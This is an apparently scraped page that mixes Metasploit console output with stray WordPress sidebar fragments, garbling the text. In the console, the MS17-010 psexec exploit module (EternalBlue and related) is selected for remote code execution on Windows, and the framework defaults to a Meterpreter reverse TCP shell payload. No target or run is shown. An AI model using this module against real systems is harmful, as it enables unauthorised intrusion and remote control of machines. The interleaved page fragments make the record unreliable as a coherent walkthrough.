 msf auxiliary(scanner/smb/smb_ms17_010) > use ms17_010_psexec
RECENT POSTS
Matching Modules
================
IT is magic
300x200
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  exploit/windows/smb/ms17_010_psexec  2017-03-14       normal  Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
1    \_ target: Automatic               .                .       .      .
2    \_ target: PowerShell              .                .       .      .
RECENT COMMENTS
3    \_ target: Native upload           .                .       .      .
4    \_ target: MOF upload              .                .       .      .
5    \_ AKA: ETERNALSYNERGY             .                .       .      .
admin joe on IT is magic
6    \_ AKA: ETERNALROMANCE             .                .       .      .
A WordPress Commenter on IT is magic
7    \_ AKA: ETERNALCHAMPION            .                .       .      .
8    \_ AKA: ETERNALBLUE                .                .       .      .
Interact with a module by name or index. For example info 8, use 8 or use exploit/windows/smb/ms17_010_psexec
ARCHIVES
[*] Using exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) >
July 2021